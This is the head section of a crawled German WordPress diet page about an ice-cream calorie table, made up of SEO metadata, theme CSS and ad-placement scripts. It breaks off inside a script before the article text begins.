

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/ice-cream-kalorien-tabelle.html
body_size: 26985
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>�&quot;Ice Cream&quot; - Kalorien-Tabelle - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/ice-cream-kalorien-tabelle.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="�&quot;Ice Cream&quot; - Kalorien-Tabelle - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="100 g Produkt Proteine, g Fett, g Kohlenhydrate, g Kalorien, kcal Tauben-Vanilleeis 3.8 21,7 30,5 333 Nestle Extreme Ice Cream Sundae mit schwarzer Johannisbeere 2.6 12.6 35,5 262..." />
	<meta property="og:url" content="https://de.bladeil.com/ice-cream-kalorien-tabelle.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-15T23:49:05+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html","url":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html","name":"�\"Ice Cream\" - Kalorien-Tabelle - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/morozhenoe_tablica_kalorijnosti_dd.jpg","datePublished":"2019-03-15T23:49:05+00:00","dateModified":"2019-03-15T23:49:05+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/ice-cream-kalorien-tabelle.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/morozhenoe_tablica_kalorijnosti_dd.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/morozhenoe_tablica_kalorijnosti_dd.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/ice-cream-kalorien-tabelle.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"�&#8221;Ice Cream&#8221; &#8211; Kalorien-Tabelle"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/4024" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Fice-cream-kalorien-tabelle.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
